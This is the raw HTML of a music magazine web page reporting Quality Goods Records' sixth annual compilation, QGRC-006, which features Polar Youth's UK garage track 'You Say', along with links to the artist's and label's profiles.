	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Quality Goods Records releases sixth annual compilation, features Polar Youth</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Quality%20Goods%20Records%20releases%20sixth%20annual%20compilation%2C%20features%20Polar%20Youth%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-34604 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-garage-musicrecord-labeluk-garageukg">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1" height="1" src="https://theplayground.co.uk/wp-content/uploads/2024/10/Polar-Youth-TSHA-DJ-Seinfeld-OFlynn.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Quality Goods Records releases sixth annual compilation, features Polar Youth</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Quality%20Goods%20Records%20releases%20sixth%20annual%20compilation%2C%20features%20Polar%20Youth%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fquality-goods-records-releases-sixth-annual-compilation-features-polar-youth%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><span style="font-weight: 400;">High-calibre record label </span><b>Quality Goods Records</b><span style="font-weight: 400;"> has recently unveiled its sixth compilation </span><b><i>QGRC-006</i></b><span style="font-weight: 400;">. With it, the label continues its tradition of releasing an annual compilation wherein they provide budding artists the opportunity to stand beside established musical talent. </span><i><span style="font-weight: 400;">“As part of our mission, we aim to bring attention to artists who are waiting for a wider audience to discover them,”</span></i><span style="font-weight: 400;"> they said.</span><i><span style="font-weight: 400;"> “The QGR family is always proud to grow &amp; expand and we hope our community loves this new collection”</span></i><span style="font-weight: 400;">.</span></p>
<p style="text-align: center;"><span style="color: #000000;"><b>Stream / Download: </b></span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://lnk.qgrecs.com/QGRC-006"><b><i>QGRC-006 </i></b><b>Compilation</b></a></span></p>
<p><span style="font-weight: 400;">Having expanded from LA to France, the imprint is set on releasing a diverse range of genres from Trap, to Melodic bass, Dubstep, UKG, and House. And those are just a few. With a strong underground feel, their latest offering illustrates the imprint&#8217;s grasp of potential and ear for well-produced tracks. Speaking of which, </span><b>Polar Youth</b><span style="font-weight: 400;"> spearheads the project’s debut with her high-energy record </span><b><i>‘You Say’</i></b><span style="font-weight: 400;">.</span></p>
<p><b>Polar Youth</b><span style="font-weight: 400;"> has been making headway in the UK Garage scene for some time now, having won a </span><b>Red Bull Elektropedia award</b><span style="font-weight: 400;"> in 2014 and appearing in notable magazines such as </span><b>Vice</b><span style="font-weight: 400;"> and </span><b>Complex</b><span style="font-weight: 400;"> to mention the most recognised names on the list. With darker bass sounds dominating the overall sonic aesthetic, her record is the bow on the proverbial wrapping, being the final feature on the compilation.</span></p>
<p style="text-align: center;"><em>Listen to <strong>‘You Say’</strong> below:</em></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" style="border-radius: 12px;" src="about:blank" data-lazy-src="https://open.spotify.com/embed/track/1vw4uB5e58u0V5Y25nxpos?utm_source=generator&amp;theme=0" width="100%" height="352" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe style="border-radius: 12px;" src="https://open.spotify.com/embed/track/1vw4uB5e58u0V5Y25nxpos?utm_source=generator&amp;theme=0" width="100%" height="352" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p style="text-align: center;"><span style="color: #000000;"><b>Follow Quality Goods Records:</b></span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.qualitygoodsrecords.com/"><b>Website</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.facebook.com/qualitygoodsrecs"><b>Facebook</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://twitter.com/QGRecs"><b>Twitter</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://soundcloud.com/qualitygoodsrecs"><b>Soundcloud</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.youtube.com/c/QualityGoodsRecords"><b>Youtube</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.instagram.com/qualitygoodsrecs/"><b>Instagram</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://open.spotify.com/user/qualitygoods?si=c6d51341319543e7"><b>Spotify</b></a></span></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-77904" class="block-wrap-native block-wrap block-wrap-23 block-css-77904 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="77904" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-30190 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-electronic-music-producer tag-exclusive-interview tag-house tag-new-ep tag-paris tag-tech-house-2 tag-techno" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-popof/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-100x100.jpeg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-100x100.jpeg 100w, https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-200x200.jpeg 200w, https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-170x170.jpeg 170w, https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-293x293.jpeg 293w, https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-390x390.jpeg 390w, https://theplayground.co.uk/wp-content/uploads/2021/10/33A8105-scaled-e1634908476937-585x585.jpeg 585w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-5-minutes-with-popof/">Q&#038;A: 5 minutes with POPOF</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-10-22T14:15:17+01:00">October 22, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-10-22T14:15:17+01:00">October 22, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="30190"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">001</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p style="text-align: center;"><span style="color: #000000;"><b>Follow Polar Youth:</b></span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.polaryouth.info/"><b>Website</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.facebook.com/PolarYouth"><b>Facebook</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://twitter.com/polaryouth"><b>Twitter</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://soundcloud.com/polaryouth"><b>Soundcloud</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.youtube.com/@polaryouth7329/featured"><b>Youtube</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.instagram.com/polaryouth/"><b>Instagram</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://open.spotify.com/artist/48EUMg2SS1VgOyLRzOhwjQ?si=LXSfxbMVRfWi-vFq6LrNwg"><b>Spotify</b></a><b> &#8211; </b><a style="color: #0000ff;" href="https://www.tiktok.com/@polaryouth"><b>TikTok</b></a></span></p>
<p style="text-align: right;"><span style="color: #999999;">Image credit: Yaqine Hamzaoui</span></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/quality-goods-records-releases-sixth-annual-compilation-features-polar-youth/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="34604"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
